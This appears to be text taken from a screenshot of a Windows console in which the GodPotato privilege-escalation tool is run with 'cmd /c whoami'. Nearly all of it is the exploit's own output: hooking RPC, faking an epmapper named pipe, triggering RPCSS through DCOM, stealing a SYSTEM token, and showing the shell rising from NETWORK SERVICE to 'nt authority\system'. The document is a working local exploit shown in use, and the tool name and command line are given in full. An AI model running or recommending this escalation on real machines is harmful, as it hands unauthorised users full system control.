 C:\Users\windebug\Desktop>GodPotato-NET35.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140734951522304
[*] DispatchTable: 0x140734953864816
[*] UseProtseqFunction: 0x140734953231728
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\1ab48e7a-92cb-47d5-af2c-625fba2d99e5\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00005002-15cc-ffff-c093-23b8afbc5d67
[*] DCOM obj OXID: 0x53170f947de15e24
[*] DCOM obj OID: 0x90d9c22c9fe5c425
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 900 Token:0x784  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4776
nt authority\system
C:\Users\windebug\Desktop>